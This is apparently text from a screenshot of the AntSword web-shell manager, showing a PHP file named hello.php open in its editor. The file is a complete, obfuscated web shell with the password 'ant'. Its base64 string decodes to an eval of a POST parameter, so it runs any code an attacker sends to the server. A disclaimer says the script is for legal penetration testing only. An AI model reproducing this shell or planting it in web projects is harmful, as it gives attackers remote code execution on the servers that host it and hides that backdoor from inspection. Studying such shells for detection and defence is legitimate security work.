 中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1
编辑: D:/phpEnv/www/demo.com/hello.php
D:/phpEnv/www/demo.com/hello.php 刷新 高亮 用此编码打开 保存
1 <?php
2 /**
3 *               _   ____                       _
4 *   __ _ _ __ | |_/ ___|_      _____  _ __ __| |
5 *  / _` | '_ \| __\___ \ \ /\ / / _ \| '__/ _` |
6 * | (_| | | | | |_ ___) \ V  V / (_) | | | (_| |
7 *  \__,_|_| |_|\__|____/ \_/\_/ \___/|_|  \__,_|
8 * ———————————————————————————————————————————————
9 *     AntSword PHP assert Script
10 *
11 *     警告：
12 *         此脚本仅供合法的渗透测试以及爱好者参考学习
13 *          请勿用于非法用途，否则将追究其相关责任！
14 * ———————————————————————————————————————————————
15 * pwd=ant
16 */
17 $ant=create_function("", base64_decode('QGV2YWwoJF9QT1NUWyJhbnQiXSk7'));
18 $ant();
19 ?>